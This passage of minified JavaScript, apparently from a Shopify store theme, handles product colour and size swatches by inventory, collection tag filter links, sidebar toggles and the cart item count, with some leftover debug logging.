productOptions!="undefined"&&productOptions.forEach(function(product,i){product.options[0]===style&&(product.inventory_management==="shopify"&&product.inventory_policy==="deny"&&product.inventory_quantity>0||product.inventory_management==="shopify"&&product.inventory_policy==="continue"||product.inventory_management===null)&&(currentColor&&colorsByStyle.indexOf(product.options[1])==-1&&colorsByStyle.push(product.options[1]),console.log("cor que tem",product.options[2]),currentSize&&sizesByStyle.indexOf(product.options[2])==-1&&sizesByStyle.push(product.options[2]),colorDoesntExists&&currentColor==product.options[1]&&(colorDoesntExists=!1),sizeDoesntExists&&currentSize==product.options[2]&&(sizeDoesntExists=!1))}),console.log("sizesByStyle",sizesByStyle),$('.swatch[data-option-index="1"] .swatch-element').show(),currentColor){var firstColorElementShown=null;$('.swatch[data-option-index="1"] .swatch-element').each(function(i,e){colorsByStyle.indexOf(e.dataset.value)==-1?$(e).hide():firstColorElementShown||(firstColorElementShown=e)}),colorDoesntExists&&firstColorElementShown&&$(firstColorElementShown).find(":radio").click()}if($('.swatch[data-option-index="2"] .swatch-element').show(),currentSize){var firstSizeElementShown=null;$('.swatch[data-option-index="2"] .swatch-element').each(function(i,e){console.log("compare size",e.dataset.value,sizesByStyle.indexOf(e.dataset.value)),sizesByStyle.indexOf(e.dataset.value)==-1?$(e).hide():firstSizeElementShown||(firstSizeElementShown=e)}),sizeDoesntExists&&firstSizeElementShown&&$(firstSizeElementShown).find(":radio").click()}return colorsByStyle},function($2){$2(".template-product .swatch-container").each(function(){$2(this).children("div").first().addClass("active")}),$2("body.template-collection .grid__item.product_item").each(function(){$2(this).find(".product-item__colors li").first().addClass("active")}),selectColors(),jQuery(".swatch :radio").change(function(){var optionIndex=jQuery(this).closest(".swatch").attr("data-option-index"),optionValue=jQuery(this).val();jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).closest("form").find(".single-option-selector").eq(optionIndex).val(optionValue).trigger("change"),selectColors()}),$2(".filter-link").click(function(){var urlFilter,current=window.location.href,sort="";window.location.search!=""&&(current=window.location.href.split("?")[0],sort="?"+window.location.href.split("?")[1]),window.location.href.indexOf("+")>0?urlFilter=current+"+"+$2(this).find("input").val():urlFilter=current+"/"+$2(this).find("input").val(),urlFilter=urlFilter.replace("++","+"),urlFilter=urlFilter.replace("/+","/"),urlFilter.indexOf("+")>0?location.href=urlFilter+sort:location.href=urlFilter+"+"+sort}),$2(".filter-all-tags").find(".active-tag-item").parent().parent().parent().find(".filter-link").hide(),$2(".filter-all-tags").find(".active-tag-item").parent().parent().show(),$2(".remove-tag").click(function(){var current=window.location.href,sort="";window.location.search!=""&&(current=window.location.href.split("?")[0],sort="?"+window.location.href.split("?")[1]),temp_url=current.replace($2(this).attr("data-tag"),""),temp_url=temp_url.replace("++","+"),temp_url=temp_url.replace("/+","/"),temp_url.indexOf("+")>0?location.href=temp_url+sort:location.href=temp_url+"+"+sort}),$2(".sidebar-block").click(function(){$2(this).find(".toggle_list").hasClass("active")?($2(this).find(".toggle_list").removeClass("active"),$2(this).removeClass("active")):($2(this).find(".toggle_list").addClass("active"),$2(this).addClass("active"))}),setTimeout(function(){var colorForSwatch=$2(".template-product #productSelect :selected").text().split("-")[0];console.log(colorForSwatch),$2('.template-product div[data-value="'+colorForSwatch+'"] input').change()},1e3)}(jQuery),jQuery(document.body).on("afterCartLoad.ajaxCart",function(evt,cart){$("#CartDrawer button.btn--secondary.btn--full.cart__checkout .cart-itens").html("("+cart.item_count+(cart.item_count==1?" Item)":" Items)"))});
//# sourceMappingURL=/cdn/shop/t/26/assets/vasta-scripts.js.map?v=80632855710361624151659763368
